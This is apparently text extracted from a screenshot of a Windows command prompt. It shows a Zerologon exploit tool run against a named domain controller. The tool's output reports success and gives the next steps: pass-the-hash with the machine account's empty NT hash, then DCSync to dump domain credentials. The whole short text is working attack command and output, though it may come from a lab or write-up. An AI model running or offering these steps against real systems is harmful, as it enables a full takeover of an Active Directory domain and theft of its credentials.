 C:\Windows\system32\cmd.exe
C:\Users\iis-manager\Desktop>Zerologon.exe dc-server.payloads.online dc-server d
c-server$
[+] Domain Controller FQDN : dc-server.payloads.online
[+] Domain Controller NetBios Name : dc-server
[+] Domain Controller Account : dc-server$
[+] Success! Use pth .\dc-server$ 31d6cfe0d16ae931b73c59d7e0c089c0 and run dcscy
nc
C:\Users\iis-manager\Desktop>^A